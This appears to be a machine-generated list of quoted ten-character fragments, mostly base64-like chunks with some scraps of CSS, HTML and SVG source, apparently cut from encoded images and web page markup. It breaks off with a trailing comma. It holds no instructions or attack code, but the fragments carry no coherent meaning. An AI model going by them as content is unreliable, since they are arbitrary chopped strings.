"IuUytQdj8L", "73GRTjHzWj", "M21bR6JlfL", "Ie8VNuJ3Fc", "YyburXUS93", "7eVtAIvMc8", "ObBNM7HcmE", "nNEhqQnFGH", "1t3syxsQfZ", "Rf/e3Kv8l3", "3xFk7iXn3p", "7lmZmHv7mJ", "yLnFI8EIeF", "jLdzwC9EiY", "gJKfdyaxd8", "VUhdqC6Zfy", "MK4BpXeJyg", "rEPcAwCA/v", "XdsT9wqb4t", "wUShzhnuyz", "fqm8Wbntx8", "QDAGCUB0oA", "u6c7UisQ9q", "VktUw/ZKfG", "X6jpMtZyvS", "p8TvHkz43f", "K7bfDPlmuM", "radius: 10", "FhdX+QT90L", "fvvdu+HNWc", "sZS5js5HOK", "zvmkUwzeMw", "4xBLHMqbt/", "head", "l80nnsnSdL", "imtk/cN3ZD", "l3Jo/O0ckT", "lpaOsd3O6M", "eM9YsdSDEk", "HozB2V7GsY", "gnOY4IzOiQ", "EhXlvnCpTq", "0AkxqV7wme", "C8kszL3Xyj", "AADW4NAJAA", "7.66 288.9", "9d9lIp1i5r", "ZEa0Gd/Unt", "oG518LE5EM", "SyT68+QOv3", "hzb3juyTd4", "8jAADsnrgn", "Yf+VHvZwAA", "TQCGHuYe5Z", "1bm8fSrhWk", "3YOzjjtC09", "DpHJ08M1Cn", "PNRafMz14g", "67xGC2CSY9", "83y6ZtgNoJ", "T98S9xavim", "9zD3xA7rmZ", "ApxT9yLEPf", "gVmtXklM7U", "RJzB7IyU16", "8MCBUpvY5E", "tumoerIdU9", "HuSk7inO0O", "I+7ZncS9mn", "WppOuApDMP", "ZqZ+1hyc+/", "J+41Xdm2Ke", "WCzTPjl+aB", "Bvz6W/7Nv+", "a6bfmTw6Ry", "AqsQ9cS9C3", "padding-x:", "H8QZ0oWiJm", "mJK3OvebD9", "TeXHtpqU9y", "XVtkU9+qb9", "x/vlbv3iJZ", "V5CPuJZzEP", "LD0LtlSI5c", "mSEnowzx7v", "NGdsqBuX+d", "McZ+5X9NDJ", "GXp2sD/EzX", "K+K2//we8B", "wexnShzEzC", "TMy9OhNzbx", "Jh/B9C63Uj", "lLXJj3xqky", "u8J0rkoUpa", "psilNlYu7Z", "wx+JTJ52wM", "zGSHQvc883", "0TiHuSk7in", "8W92l7nhdU", "cAAOCUnop7", "TYe65mZh7d", "SZbrJa59FF", "bL4Z6aOf+z", "E8vyzoz0dD", "5LQkIDNTam", "IBAICLapFP", "QQui52CQRK", "vb/7PDJvhn", "zkbgH8DC4Y", "/5KP/A/Zns", "UgAABvgAAA", "AwAAOxae+Q", "ACKniKfuDd", "51b7Yfdr64", "UmciU1//NP", "tl5obQn8gE", "rlJO7pztSK", "Z9/tB+9gtM", "AJ1Hlzimi1", "Yh7ZiNxDwA", "WqQYZyPTf/", "m8Hio77w7t", "tA5AdClA/S", "ZiYYWJuZen", "9ayLS55TJx", "H5nxOw8AAB", "I58XN817/D", "rmDPcE1ggU", "wsa//WKYun", "1jHdixOY0P", "0NzrlbfEhX", "6fv8th47qn", "S5h7nnQGHu", "JwbqlPF45t", "version", "6GnTpZp2yr", "M7OEsPQteF", "on38gwT1Gx", "kF2/B1Iab0", "jW0IeN9l9y", "zkamvf5r5P", "5vHKtjO6Zf", "G3NOd4qCpT", "NvAuM8E5Y5", "TYe697/LDP", "h7Nidxz7Y4", "7+ih07WyJc", "dLfQYJ+hiX", "w5xz2wk7gF", "GOT791Fenm", "XslRdW39xs", "cHG69TQ3Bv", "nj71JCbmnh", "L0IcW/XcW8", "0AgB1wIAMA", "Yh70zYfrr7", "DwAeDW9gAA", "S8Q9cS9C3B", "TLJRwIBSmR", "AACA7fPiBg", "VRjT/+p+lu", "HO6pmTe8c8", "BKm7GyWx/7", "96AgrlWJ8v", "S97s32w84b", "tNff00Scwe", "+4BAAB4YwQ", "kjQzM+Ht0O", "NYjf1Dngmu", "hP3woviHgD", "yPU+QDAADg", "E1IYMYEboZ", "ZGaOXnv7l/", "u4ZQKYETpZ", "d7r+U71vsQ", "ck7lms05zE", "/MWnglMpDF", "yAQBwPB5yA", "      <rec", "TmwTTOx3Jh", "dT6okq2H6J", "jjp4d78nHK", "cO7H+49+5o", "fjp3/x5/Hb", "J/aVkLhncR", "Kzqb76spn3", "q5rJ8dZuT4", "3+BYX6FOJ8", "LzEz3FWu4Z", "Pa/iLS2YSp", "UncK00cQNy", "sgHANyahxE", "S3prJo3N08", "9u5Wj3sLkQ", "BwBszWEEAI", "N+8Fs3/ybf", "AA6/EZiwAA", "nynUKeJfYl", "Km6Ip+4BwA", "f1DngmuCiU", "hLmHuaeiMP", "IR9xzO0CTi", "Qu7tg9jMlD", "8QDkHR/uVw", "urWNYx3YsT", "S7bWUeT79a", "b5qcy9FzO4", "v/obukdxkL", "/0AAAAD2Ac", "x/eHDgOhvg", "pbMG0F8xC3", "4l73Zvthx4", "hvmbDXFv+Z", "9LKB6dVMKD", "ADOwwsgAAB", "qjGPycue4V", "Acjrgn7kWI", "hwkzMPVHfI", "AAjs9DPwAA", "uZbu5CTuFT", "68NE6VGXs9", "sxzyOcbj/z", "sC7ToHU2eq", "href", "1I1v4WZMhC", "6saWOs+lka", "/movigu2Wg", "HEAcW+Wk7h", "Bslbi38Z97", "xtnIlKh3yP", "mXH4IZ3L1w", "dxrzSxnZO4", "h76mSZtoJZ", "L3uzWzChs6", "O9xDznYFa5", "Hvc65SuTfe", "am+4o13DIB", "x+Rlz3Avwm", " </mask>\n ", "xrydR/l8lu", "2/eJx27eFl", "BAAB084YHA", "odM8zr0fMi", "AwU7QDb5bW", "iJZaIK3M1N", "oEqbsbDaP/", "QVWo50y+li", "I4AzEzHA5B", "MgU56Gfp3h", "zqgaL3FCfQ", "EPv/ft/Hz6", "PdMW1o18Xy", "JDUhGKMOp2", "N35hNjdBbO", "2XXAJOMlow", "by9Pp9w7pa", "LNWzC1R4Pu", "9A9Jr39Hzc", "/B5EMIoc8g", "zdFh2EveUm", "g/npd/5LPu", "GFzUAQHNCk", "EIDD3JCYmH", "65TFwKoFPX", "m+i583jWtp", "mYe7fx9emw", "lgdh4TnNEh", "uFff7LhQ3L", "W5cy3QWzny", "iYfQui92BD", "  padding:", "nowzx7vETu", "djJH/tQ3ob", "fHtvEfW4IX", "ORw0KGgoAA", "fQ/n/yHH//", "ig2RYSCwtx", "zT0JIlJfRg", "t3jMAAAt4S", "u8nU21ThmP", "e5p7YYT0Tc", "LcE/dG53Ye", "wBnGvOiTlJ", "p3EPWVm2Rl", "5nuEejXvKc", "Y+3JMR/sud", "ybyiXu72xT", "zOtzuFqG5y", "vuwLXZmbgj", "nk2Xy+aZIp", "YXb5q+YO43", "szE3BP1DWI", "cuSWJe16Ie", "tuBmNC5hj8", "y4ZtcwtoJB", "OVgAA3KXPf", "b2FTrlPLsT", "iXsW5+iw7C", "5lQfD7Bd9m", "0jJe9ma3YE", "jJbluZx9Ov", "iXupTXFP3C", "ern>\n     ", "pq4BwBAmgM", "2csOUOTFke", "EaXMu9Fc0+", "yHe6/lO9b7", "1KDH99dckM", "A7HtSfvOlm", "kQt1skxDS5", "t3sLpvTTKT", "tcO6h7/l1p", "xol06m73h6", "iv//J1/ky8", "9qepmZ6b5i", "OiEn1gs9Mv", "AwxuJewuRD", "WxCW+H+Uxf", "J/Oe4Sdae/", "EPXEvQtwT9", "s1L/uVbviX", "jLhX3ARxb4", "iblnZWLu7W", "Z+ToplHO3+", "zLv/CX0O1y", "AEBAGBFPmM", "uvbhLfHOYu", "cA98QINABD", "X3qrk7hnc0", "kJb4cGL8RM", "S0myRnHiKG", "L19TMy92KA", "MgHMCJ0sc+", "e27lGdjrqZ", "89ySd5mHwI", "kppQjGan0z", "PIR9zzDiXu", "MXetpm1SWM", "zWXYAADsj7", "6fhU08vMTP", "F30MKYm5as", "I3mZv+u1x0", "JtbHpOTIc2", "cZmhQaifbM", "f/Jp/4NeJ2", "fu125h7oFs", "fLtumoerId", "9QzI3SyzPt", "AACbaIt84p", "ZWrE6WuYxP", "inhfiHkAGf", "exEni3sLkQ", "N3BT3Msvi3", "ITijHqdPrm", "jtOr3Pztfc", "cwByLT510w", "GexTnMS9yI", "kr4lSZjx/h", "deQj7m1xEv", "JuaebfIRTO", "ocTpZJtSgd", "Sa2cxL3dOf", "1OlkmXy+Kd", "wd/kw8hNFd", "ABwUI+RT9y", "QxPlpvS8wH", "s5iXvFTRD3", "ADaeXgGAFi", "iVzm80/IXZ", "Do4Qejmxsa", "vK16T53d4x", "SiM3VUs65j", "f4lGnMZ55D", "b6vIO55hxL", "zEPYt1mpO4", "qC57x/g+ne", "ArmM6s/4yn", "+4XBV9ogOz", "NSZyNTXVM1", "+WAMDNiXvi", "wLQOMzPp1b", "8cEfgIvEPX", "WJIdh3zbpz", "vG22QDdCez", "+Nk7inO8OT", "3yXhQCUZLR", "i+RifLtNUr", "hY7jvRnc5y", "zul69MYo1Y", "x1qghH9YlC", "QhxT9xLTF3", "qnVGedeysd", "TMPOW", "g5kZaa8Ppv", "UynjTdncv2", "NintJ4h4AA", "NBpXhrH1IZ", "td8XSn9zlx", "UzDTHplqnO", "b+BQyV7+qY", "3sfMK5Wz72", "TYsoeKyjJa", "xmlfeOJiZ+", "XTXf7uHf3A", "b7uarqz4AY", "JNz26KfADA", "3uVWqua3MF", "PWVm2Rlejb", "wdSGm9G4gD", "ifD3HMzMff", "k8kzL3Xyj1", "9cZ7jFMxwO", "c4mTN3xKIz", "fdU/d7DLHV", "IfAMB5ePAD", "vxkg1tTMw9", "HU8XRM8/ks", "4aZwqM/Z6K", "ezdsW/X+6+", "me3EC0/Gpp", "BtswW6VdCL", " <div clas", "+HQ3AUzKn5", "PEfkAAPp5g", "MOJSp7782i", "8Ni9xT6rg4", "Ozv14/9HPX", "8nrl266eTZ", "twKm+2xKNe", "mgk4BcYZ7Y", "6Kag6OEaY7", "+R7nJ9dLqY", "W3xIV5b5wq", "l6FrwocJmd", "39wTMT+BZD", "PDPSMTupJa", "-button-bg", "p7uvDu0y0n", "rYHEY8+xRd", "ieRtAM+b2f", "euWsHezTWG", "iCZ3YW4rNr", "+S1JnI1Nc/", "LyLfMS9bU7", "sO4l7ysyyM", "29hU9/9nTe", "oAQAuWI584", "tmI3EPAOCB", "FPcyy+Leup", "Y+TfwgGdZt", "O4l596a1O4", "TpapSaUPDl", "5rj38Fvf81", "SzTMScuHYo", "+BJmZrWU5L", "REMbM7ZVDM", "A1Hk4A2DVx", "WaAx5BZNyb", "56U9yr7XVe", "PulsfkZEgz", "JxH37E7inu", "NyrMxMNLUz", "zh/31GiHsA", "9yy2+pd88y", "Xk0zbRnlMr", "Rxqpj02VTH", "OKF4czClHl", "AAM06MWWxq", "Pf8ulMcNNV", "NyP84IOjPR", "zNIm453MS9", "uLfWSdzTnX", "743b1Pcq28", "WJuWebfATT", "mTz6m8PNs5", "RORzKh2FTr", "AMAwO48RT5", "7OdxL3BCOK", "3s06A5aGHP", "BWNfOIeAAD", "bSmLZXQ4RO", "n8E2KXpCY4", "KcQ9cS9C3B", "NPyF2SWqCM", "h3JzTSKRxw", "5r7Dr7Bsb5", "NVCntA2sZX", "cn2LGzHxOU", "R7LFLfRwBh", "pxNjIl6h1y", "qz37plyQqz", "BLFJMO0Xy2", "sPvRzTlZkb", "ubTXV+AknL", "HzQ3+l3wz3", "Zt6BzwTXBT", "GdLMOJSp77", "adPvYKJyYc", "iedTJOBi6n", "IqnF8+dNf+", "nuMcwHQ9A3", "D8/Nv/5t8D", "UkDQJu9x2p", "D3zEbiHgDA", "J/13kLcc/n", "/lyuhmO3Ev", "D+pSS2Hezm", "9C225.991 ", "sAAIBFXEY+", "/LXf3MO+c5", "m+Jew6a4t7", "/ESCAAADBH", "vXvQ25l17X", "x4OzR4IWZa", "6c46xD0AgO", "WFKKMuYy9h", "t1wmLgXQqe", "F52TPce4LN", "XO5I6l1Sto", "Z7Wpvh3tNt", "ycKkz2aSTo", "C4YAEANnMb", "DANgxBzUAA", "AIApxD1xL0", "P8TXEvunmL", "Ncy914zzru", "d5Lo280u3g", "wR0A4CTEPX", "zmh2nmRTC1", "oerIdE1K73", "P0zcS2+Ke/", "FffP/els9c", "bvkHutSRk4", "pzYsD4t70T", "H/9NUnMHcj", "Y63VhFOqyD", "T9yLEPXEvM", "+QAAgOfc+9", "wY69v/3ef/", "4JJo5CPu2R", "X2RT3GjbFv", "oXH0s+Im1B", "3IuMtDrjEP", "u723zce+Gf", "3varI/wDf3", "hX32wn7oUX", "fyDBPUbGZq", "3VvoZBdd21", "J/DvdfyHet", "3fW63sQmwf", "841zBnuCew", "UzHA5B3fLh", "46YWO43yjp", "uFCBgBoyPv", "RuAfQGC5OA", "MPbHDeibmn", "TuKTPLzvBq", "Ds79eP/Rz1", "cZvNPiF2Sm", "TqJex4zcW+", "gZzsEZp33h", "/sudlekpZc", "Dvn02ct5+d", "Web9LWzqu7", "gzxxUAACIe", "ANhMMvKJew", "isPrivate", "mok9YhzbMf", "79kPEbp7ZM", "nsU6WCZ9Pf", "lWcdZ/fGbp", "Ft4AYe4Nzz", "lxr3uz/TBx", "I18hH3MsOI", "TqoMnWR5NH", "r021wLWJi7", "j/+gffzezh", "AGHru32Gd1", ' y="5" wid', "rFDtu6A9ZG", "TDGQAcgLgn", "p1xhm2cQAH", "Je+WJrZzEP", "yTB/WfdPKm", "U6WSZfL4p0", "si0ueUycSm", "vn6bKqHPBH", "pn3bGe5prd", "zV8SpMh8/w", "29rf3sz/4s", "ibmnTz2J+d", "U9yr7S0OiH", "rl266eTZdq", "hCS0+5i1q+", "kNcGZ5t0Sm", "7mdo+cd/YD", "Kmd+y88896", "mCzGL", "VtAEXNt8lD", "OCFmGk1yWT", "uRkVZnHOKe", "9Vp3pa9O6x", "bcW4h8AMAl", "HuSd2WM/E3", "VmtXklM7U2", "xr+0vONPul", "D3EznMQ92+", "Ye5h7lmEuY", "Y6rRNca/ly", "dFh2EveUmW", "Tc41leo08k", "7RyccdoXnr", "6EQ3OvV94S", "PPzcTcq/GS", "98Zgmw/O2N", "ZTF2qslnAF", "G22QDdCezE", "TG7iqWdUz3", "dOKSBok/c4", "vwHfX63oTm", "XIXP2qirmM", "J/Ouy8sThs", "ycDH1/VeQi", "50y2XiUp4V", "87wz2tPWO4", "JuaePvUkJu", "aiHvCxB5O4", "5G8LbfuM9x", "6jHl9JHvqv", "ujU6Je6XN9", "sz4ZJh7bib", "AgO18/zd+X", "xb3aXueF1T", "z34gQmNDwA", "l+7jbkHuiU", "JN51Of7Kcz", "h2UncU+ZWX", "9PEe35GvLF", "GdAyGjCH5d", "29eHBD3pm+", "53somv7i0h", "c0ZoaQBXMd", "+B0Tc5ViKf", "868FObeMib", "OumEjeHeoK", "BNO73ErV/B", "NvnlYhc/Wr", "FPmVl2hlcj", "075bIBKtyx", "3TlC3ok/10", "w/Fvku7x/e", "9/Cj+IAQCw", "M8Nq8Q+61J", "N1ssznHu4R", "6+kWGeomIz", "x6s35jH7+P", "ihAz7y8iZI", "06zUnci4y0", "g26gxbGhL4", "i53JLVOSYs", "mmcId", "button-log", ".33008 147", "hXs05zEvci", "qYfsnPjP2i", "3bznBPa/HD", "RvIt8xL2Ei", "PY83Pinm8g", "J9DZn+dp0n", "RCcAAOyAuC", "y5aclKti5l", "iQHItsTp3b", "uBv9P8Un7o", "HuLWNi7tWZ", "GIe65Ie4BA", "cP61C5hXOc", "AfmAF2StwT", "mYu7VmYmGF", "zM5jgjM6JD", "kAzTAzol74", "Y/8f8k3A74", "6XOgAAA/kZ", "PSGpo", "jHQlRU/QDC", "YI7Fp046YW", "Yp5mGjyGme", "9N9xRpumQB", "Xxsw8h3vku", "AMAAM7MCxE", "cPnewiLGVx", "QDAoYh74l6", "wg7okQ9xxO", "zAidLPP+Fj", "cvyYIPrglm", "7kiTpX5+BE", "PXmfEY/f58", "tnEbGT3K3r", "XfgTR/nDBz", "yt66GSNfGk", "LMyMff2MTH", "oU8hzL3huS", "6IU2U+foRD", "SSZTl6psFr", "kmXy+KdLp6", "c0+dmwuIEG", "2zi9F0eG88", "Xxd+IAQAOA", "-x);\n    p", "ssi3vrbop7", "oW2bRBK6lo", "gXIe5FNkU+", "uZ+rlwcO7H", "yvxxyWhKQm", ".491 289.4", "7i0j7/hZkQ", "cFna6Y9Qbc", "D0xCMy9kDD", "7/hwv1rItL", "BzjNtDvk3m", "AAAACHwAAR", "KxNzbx8Tc0", "rZRdf2F5HO", "9D4n7nvugU", "yH/gfzQAgI", "emdY/rnJZr", "1jWMd2LE5i", "j0Rpcx70Vz", "uNr//VX/v7", "1zEvece9zr", "8hhNAOfcdT", "sOTj3D5dlP", "JK8UAcFna6", "T3KtvjhP3A", "j6r/8OcT/t", "P7V983miXf", "v94ZG5wUjf", "zx7uuXZ68H", "lTMy9OhNzb", "06VWZ7FHaf", "+/nd/W/p+J", "JuYe5J3ZYz", "834K6TPc0z", "Cp77q34dfF", "zvku5Bzynf", "Nffd33oCCu", "XL60CKZj0r", "xsx8TlTlbA", "EeJqDOETGc", "u6JexHinrj", "JSuz+aB6+x", "v+Rnxn7RvA", "lsn1pkidt8", "+jvkSUMR0n", "T5IAxyAuCf", "n5hHO3fOzZ", "1GaFfxOqQ7", "Yid9quVuYm", "hRj+/93u/v", "Eb7XcLcxMb", "7iXtGiHsAA", "r169+n8z9H", "GhBqUpJmZC", "8xG4h4APB7", "eyVmfDLMPT", "vc883rEjDj", "azuYT4pd8T", "NcQ8AAD4Lf", "        <d", "block;\n   ", "uRYl7AADQx", "w/TNxLb4p7", "f8UyNVPemR", "p7FOTosO4l", "7Ep7ol7xSd", "xL3wQOJefe", "QGwlaIsy91", "zJ2UzQKSDO", "dzEvcSTuJe", "7STulSa2cx", "ZC5cTiyMnG", "Mqn2qYfsnP", "1T93sMsdV7", "4AAEAOPjgB", "3feHdrlJO7", "lMfU3VzPdp", "HqeteTwjmh", "YzDR8qlvoh", "IsLc++1cs/", "xT36pvtxL3", "7Vyz9U+jHE", "AwCA9vz4u/", "ca++2XVHcS", "HUpMf/01Sc", "53K2A6T6bU", "iVI85npqyZ", "f8LH5Yf7aS", "mWHzqpBM2n", "TpZJteLJHU", "DCxNyrMy+F", "MU6VWcOWH9", "KmFBsClo5V", "lmZmHv7mJh", "R6xYymGpIu", "sEkzvdCQTi", "nfhD3oAH8A", "QC05TzyiZ/", "MjXnsP/zLv", "dE878px9/8", "fKPCn7SMxk", "Zoz8WGVHrb", "ZlJgYzo/N4", "S97s1L/uVb", "tSKxD2rk7j", "mam16Y5TL2", "NP7LCeibln", "zuHeOdwrZN", "87RYdlZ8F3", "A3JvlJO4R9", "MKHhAbjMzH", "a/tHs5W6+S", "MHZXsaxjuh", "7ol78zbFPQ", "OD+F4XTD6E", "NcK+bzR9ub", "S1ZUkIPpqH", "zanmZEOiMY", "Z0PqmSrIbp", "6m+rYpbw1U", "PE6NTT3xrs", "BACAJm8jn7", "dw/96ez1Ru", "kWIe09uinw", "Uqa/3Cvw3f", "7uTK1I3LM6", "Y1JZytye0T", "PuZuc+9NmH", "N3UO+CZ4KJ", "tslHML3LrV", "MXxn5YBp1N", "RWZ/pdfEPg", "NeES4xMfdE", "D2E11Ps8EF", "dNW6PG6WSY", "mSZXC+S1Jn", "/h0NzrlbfE", "f5r5PmYEng", "Zi641EYu6t", "EOYHof/cbc", "eprBX3yzeB", "DFwAAvPDZm", "+E2CWpCc40", "Opq58RjmmR", "1yCTjJaMHs", "gt0I7QX05w", "3js5m0BRUw", "TAdeOUAoI2", "ug6+m6ntE/", "7kM4Ex/xTE", "M0cA84qRvc", "Cps0tl4lLA", "KzvvDu1yEv", "vskdrz0TGO", "s00+gul99H", "Vbr/MrDPTV", "03cA4D1eNE", "66 0.45996", "Zfe6iTu2Zz", "xr+XK6GY7c", "TGgkMcfOAO", "ol7EeKeuDc", "DKoQEA4Ib1", "Yh7AAC74I0", "XdQvlBaC9n", "er79xpuTYX", "TYFZrV5JTO", "NduJemrgHA", "w9wTO6xnYu", "qb4p64N3jD", "m/W9eZviXn", "code/", "O/cNleajBZ", "tugri3xUnc", "pG4Z3US9zx", "gw741TZWq1", "V4yYY2JuYe", "2v6Cm5h5L5", "/sYIQ+hTC3", "a8pM/+ePY8", "enXkpzL1lT", "3gA+BC8Rr7", "vAEFc61Ols", "fEWTuJefem", "bMbTb/hNgl", "D1zG/a+H+H", ".traffic-b", "2fSTpZ5jnc", "26K2neCdw7", "JK4hMOt3ym", "kMw8Rx+mE0", "3+aa4V99sJ", "bW9UqozEcq", "Iuh75xD1xL", "xpzhnlJjLR", "oke-linejo", "TXGqTMw92+", "thGXQ2tRdX", "XKH3vbX+5Z", "2xvlemHwIo", "HPYyburXUS", "YybW55TE6G", "x84h4AAAAA", "XBndbCfupY", "+bmfnuS/9y", "/fx9emwT97", "Ye6lmfHJMP", "r7TZfpC4l9", "l7xSdvuinu", "n7kWIe+JeA", "G2Fi6muqZr", "+JwAAEOGzB", "I8JzuiQ1IR", "TGknMScuHY", "H+o5+5Ik6V", "5O4Z7FOcxL", "z/WX5mYHr9", "xqeas/Czaj", "zurbsp7tU3", "v2/yUfcSzi", "tJkn1Vnbkn", "n2BXPPOPkI", "LH1PaJ+8Zu", "kAgAAJZ/84", "sjzU4DIzHz", "qTMvadMfpd", "tDbDva9g82", "9/rjN5lNzw", "ACAzfOZbgA", "RboRmgvpiM", "wzJPZCEv1a", "8gwT1Gxmai", "FWD/k53Hst", "DzyNRWaoQ4", "YjcQ+gOVyg", "2vzDrmfND3", "pkROlnm/S1", "d+OlmmfdsZ", "EApybuiXsR", "sw9zD0HCnM", "y8CAIAAMPE", "Ny/3Ms0cPn", "YlSPOZ6aEt", "9brexCbB9E", "pcC1ySvFAH", "QnEvaSJuCd", "k33uVt9507", "8Y+q87T6e5", "AANClHPnEP", "hZjQuYI7Fp", "o8Oyk7inzC", "erbXDmliTu", "FMfMQydW2N", "RNyzO4l7uv", "iLS2YSpOx6", "zdvCyhirk0", "fjmcBEGtO2", "JO7pzjrEPQ", "4mCmJTej7A", "-content;\n", "hw0AAAAMOY", "rhX2+u8sNq", "7cAwByHAAA", "dhjIwsyMdu", "50JnU+qJKt", "Acn8M9AADA", "h8LBhIahzS", "5dver/IBwA", "4zNJJ8s8h3", "w7qVnwYsCl", "vVwG/3QHfF", "kPGDncK+57", "qiF9kM7hXn", "oNb7q+nWcw", "BTGkZjzOPu", "JfAAAPOLhE", "8/NxNyr8ZI", "vJKZWpvuOP", "ZiYY2ZmyrG", "03mAEeQ2bd", "MZhblXZ/p4", "N1jV+i7wQz", "AI//5ubf5M", "J1PfbKfzoT", "wT9yLEPXFv", "amRKVHec3o", "MkKqmSMZ2p", "l5mZ7ivWcM", "4ZUakD/zwI", "tzD3LMIcw9", "PffwWJWELm", "U2xT1xb/CG", "Bd54AQAARH", "Bvlp8vncK+", "OUOqjZZrOp", "JzjTvlsgEq", "YK+JUmfXXd", "4Asfce/2Ve", "sxtX9VaUUg", "Rcz8f5ZROw", "bHBD3pm+Ke", "v19P1KqD+I", "Hae3IvNhqH", "8Uc+M0Mky7", "5QCnFtfhJx", "N097v64T7m", "DdMv+ZmxXz", "/6Ef9i4FAA", "WyTENLlpTQ", "y6YKdyBQ3W", "RydPDNQp4/", "JHAvY", "XnpT3Ktvdl", "Zo8ELMtJpk", "mP5MYsJvzu", "vMTf+9K7vR", "AAHBOXgYBA", "DGSwUAAJsg", "4Z1u8hdP7V", "nrohTZT5+h", "APfE4RcAAN", "Bd9DCmJuWr", "3EP4CFwoQI", "TzNPLMJPgb", "zCd42W6BbB", "Uw6PrHEsYx", "ofIJhcQeZL", "IJ+5lbyfu9", "mZwMQGcR00", "aDy8ysX/c2", "V+Yh78kDin", "3WpAwcx8yH", "vth8m7i1EP", "tdV5YbVPcE", "wtmCnfgUJ0", "SbSCTOm+Xx", "sZgWCHPvtX", "p8UyzwQm0p", "aAFXJEsTFF", "bFPXHv/7P3", "jT06w33vre", "pvvcrb5zp+", "JMuw2+eViF", "C7n0ri3MZo", "IwsyMdulk+", "JJKEjSmRuP", "Mo09mNuKza", "si41S3acyy", "MQcZxOOI3E", "+ufCXQmMUW", "W02xqkya9j", "j7AZjQMLRZ", "/knxC5JTXC", "vUcqZfShPf", "fGXupWhAL5", "MCf/4W/nwM", "MacSystemF", "yzMjH39jEx", "Gp8S90mb7Y", "0VjXxfLjM0", "umZ57/jr+X", "wtKMlow3+n", "wAAuGtPkU/", "6BgrtXJMrl", "VTbFvYZNcW", "jrPr8zdLcg", "cKMy9NDM+G", "w98QO65mYe", "E2KXpCY407", "Hr9NUH7LMa", "DwCocIAAAL", "frP3fJQOeY", "EX+cyAHY+4", "O0ckTA3XKe", "+LCvDdOlan", "YZVPcq2/W9", "yrm8t2p1il", "7eWbHZKbhU", "L3PPN6xIw4", "arMGrb80LY", "wz0d8xzuQa", "18Xy4zNCi1", "AJDjwQoAbk", "p9cSdlalpZ", "XnRT3Ou/Ue", "OwqbIBwDAJ", "1zuPyB9M+m", "mdN5OJe2Xn", "XqWlnbhLKU", "AAAAu1CJfO", "6E5n6+qeZ7", "QtwT9xJT4l", "QA2ApxT9yL", "aPfJh8CKG7", "lBgCA0xL3x", "vuOPVCRrhJ", "w15MO6ZGFM", "uIfAAAAHX3", "muJfbFPc23", "e2/C5EMIIb", "J8uEGpRuOS", "lpC5mXR8Ju", "ex6Sq99Vp2", "width: 100", "2U+foRDc69", "cQ8AoCO8iQ", "AuRxEAQCAR", "3wSLa4hR7O", "VBbn6LDsJO", "bysAkAbJK4", "7i39C1xr76", "PN6xIw41U6", "onADo0gF62", "ZoUGon2zG1", "03/3G5b7cU", "xZerrtGa+T", "qGdG6GSZ97", "iU1//NPN9z", "XbdNR9WQ7J", "sU5zEvdGo6", "4lFvo/pBwl", "0T943d0JIl", "9xbyHyAcB5", "Z8v818PkGn", "uZEvUOuR9n", "Af8m3yVy4P", "uYt8AAAAx+", "MwcTGknMSc", "ynutVwZ3Ww", "QsjuG43kv1", "aMjSXadsi3", "Xz8Uc+M0Mk", "JeabP9MHEv", ' fill="#B1', "xPmHuaeRZh", "fEvdJm+0Hi", "fMpjD+IuDi", "pIu4JE3s4i", "0p7tX2Oi+s", "6LA3mLjQKV", "SdXmo", "s524lybuAQ", "euDd4Q/fm3", "uZNV6iKPLs", "931iHuAQA8", "VTbFvfpmfW", "p85BP3xL11", "h3UAgAMT98", "z3Z5i2Y2qN", "+iKfuLf2pr", "GPMZh3s87/", "mFJtqnXwjw", "CVnaJL8EEd", "H3RH2D2Ms8", "ssfTPts4vR", "Eve7NO5EPA", "yLbu4h7i3f", "biXNBH3hIk", "KOL+qnG2ba", "bjmWu3fjpZ", "Ms5Hpv/8My", "iw7Cz4Lu8W", "H0+cSiR5h7", "H16bBP3uSF", "6nvv4JELCF", "E4pNQSunik", "jhVZg1bfmh", "CTuKTPLzvB", "gfzQAgIYQ9", "59Ek1c2Tqm", "VVNsW9+mZ9", "uZTfFvfpm1", "ABsic/qBAA", "WVneDXins9", "jok8jmYeIn", "wKW9MAAAAW", "V7JTK1Nd5x", "OUn7vl8Pid", "B79UKI2xqk", "9bKfv4Xf86", "7o1OiXulzf", "eIvIBALAGD", "x9HMQ8QQ0+", "jEi5h7b8Lk", "cGb5i/uULc", "e/IbRD4AAD", "n7i10Evd0p", "2UwcU9yEvd", "sC3QWM/H+W", " 20px;\n   ", "LS2rQXc12t", "65S1xYd4bp", "0N1Cg32GJm", "a//pok5g5k", "JQ0AAA5O3B", "mJe+LeU0Q+", "3TvTiB6fhU", "POibyOJp5i", "sri37qa4V9", "src", "Aq04in7g3v", "WjlrkFFDLN", "M5PPCxr6Pj", "lFvzmf08/f", "UHY/C2F3Fs", "Sa0z8dBMX/", "AYMPEPXEvQ", "Pjuacai8+Z", "frOsM9hul4", "E/cixD1xLz", "1xT9wbvGH+", "ZPnSSTiFP0", "emBhuvU0Nz", "PAAXGZmuq9", "YApl3QiOdL", "i37qa4V98c", "Ik6VWX9tJ+", "is1EnSzTh3", "qz2iWdqpAb", "muA8JjijQ1", "+ZK5OjPexS", "/VKa+L5dMn", "cN6JuaelYm", "lia2cxD3de", "LnKwBQAAVj", "X/MzYL5q3A", "ztzxUjjnFb", "U1xr3NT3Mt", "smMw0fKpb6", "97o32w8T99", "7p/xCRzjjD", "split", "uxU86JvI4m", "1IZUGPthGX", "m8YFT/5Lvn", "AwCAnTn5ST", "7mijhV5uNH", "gWF+hTifL5", "NtyMxgXMsf", "r21T5AMAAO", "-allowed {", "nGHKZGan/f", "xLmoh7wsR2", "/Qtca++ufT", "Z+5eqmRus/", "xbIhOsyhHn", "4GLqe+/gkQ", "++MZ41Hnki", "+nL/cJ9yk5", "TMz3Ves4ZY", "PiIGZeAUzr", "0L2JDRCggz", "hmcBEGtO2V", "4m5p4+9SRm", "d8Zrzve4uE", "KZ3/cC9XJ8", "AAHfokwt/X", "sDHEzXCG7w", "yj7LgTNnJf", "C0cWgCAOAm", "a7/zj//Ev8", "Y6c7Rn3rj5", "UJr5vlwycb", "/hmcBEGtO2", "S/7j8Jma9e", "aWf19n8anp", "u2CaeY8q6+", "ylT08qK0Dk", "zHO7JLt6Cq", "SX0YBra7i1", "3jZm/HjQz5", "XlM691Sk+d", "ICcLce63cc", "3cc5flwQbX", "e63cc5flwQ", "X6y70C312v", "6SaKdN3p8T", "RzC9y61UzW", "l23l6vJJj2", "j2EPnEPXGv", "Wi1SjLOR6b", "Zv27+0X/B5", "3bIu3cHr/6", "j2ipRZIKzO", "m8wcc/iJO7", "zSmZqbbrj1", "8EYGAACteB", "elPp9nsM9L", "IC4J+6liHv", "U62Tb2SYp6", "TT7grlnnHw", "okNYG4lzQR", 